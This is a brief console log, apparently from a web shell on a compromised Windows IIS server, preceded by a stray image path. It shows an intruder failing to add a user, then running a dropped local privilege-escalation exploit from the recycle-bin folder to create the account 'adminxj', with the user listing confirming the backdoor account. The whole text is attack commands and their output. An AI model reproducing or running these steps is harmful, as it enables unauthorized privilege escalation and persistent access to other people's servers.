 D:\englishonlinedx\img\> net user
\\WY-CDA4764F1DD5 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WY-CDA4764F1DD5 IWAM_WY-CDA4764F1DD5 SUPPORT_388945a0
命令成功完成。
D:\englishonlinedx\img\> net user adminxj adminxj /add
发生系统错误 5。
拒绝访问。
D:\englishonlinedx\img\> C:\RECYCLER\1.exe "net user adminxj adminxj /add"
Windows Kernel Local Privilege Exploit
Kernel is \WINDOWS\system32\ntkrnlpa.exe
Major Version:5 Minor Version:2
The shell "cmd" success!
D:\englishonlinedx\img\> net user
\\WY-CDA4764F1DD5 的用户帐户
-------------------------------------------------------------------------------
Administrator adminxj ASPNET
Guest IUSR_WY-CDA4764F1DD5 IWAM_WY-CDA4764F1DD5
SUPPORT_388945a0
命令成功完成。